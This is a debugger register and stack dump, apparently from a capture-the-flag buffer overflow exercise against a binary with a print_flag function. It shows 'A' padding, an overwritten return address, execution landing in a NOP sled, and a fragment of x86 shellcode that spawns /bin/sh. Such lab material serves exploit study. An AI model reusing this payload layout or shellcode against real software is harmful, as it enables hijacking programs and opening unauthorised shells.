 EAX: 0xbffff122 --> 0x90909090
EBX: 0x0
ECX: 0xbfffef2e ('A' <repeats 183 times>, "\n\017P\\>", 'A' <repeats 12 times>...)
EDX: 0x355
ESI: 0xb7fb9000 --> 0x1b1db0
EDI: 0xb7fb9000 --> 0x1b1db0
EBP: 0xbffff0ec ('A' <repeats 11 times>, "\n\"\361\377\277", '\220' <repeats 50 times>, "\061\300Ph//shh/bin\21
ESP: 0xbfffef1e --> 0x804870c (<print_flag+347>:        push   0x0)
EIP: 0xbffff122 --> 0x90909090
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0xbffff11f:  nop
   0xbffff120:  nop
   0xbffff121:  nop
=> 0xbffff122:  nop
   0xbffff123:  nop
   0xbffff124:  nop
   0xbffff125:  nop
   0xbffff126:  nop
[------------------------------------stack-------------------------------------]
0000| 0xbfffef1e --> 0x804870c (<print_flag+347>:       push   0x0)
0004| 0xbfffef22 --> 0x0
0008| 0xbfffef26 --> 0xbfffef2e ('A' <repeats 183 times>, "\n\017P\\>", 'A' <repeats 12 times>...)
0012| 0xbfffef2a --> 0x355
0016| 0xbfffef2e ('A' <repeats 183 times>, "\n\017P\\>", 'A' <repeats 12 times>...)
0020| 0xbfffef32 ('A' <repeats 179 times>, "\n\017P\\>", 'A' <repeats 16 times>...)
0024| 0xbfffef36 ('A' <repeats 175 times>, "\n\017P\\>", 'A' <repeats 20 times>...)
0028| 0xbfffef3a ('A' <repeats 171 times>, "\n\017P\\>", 'A' <repeats 24 times>...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0xbffff122 in ?? ()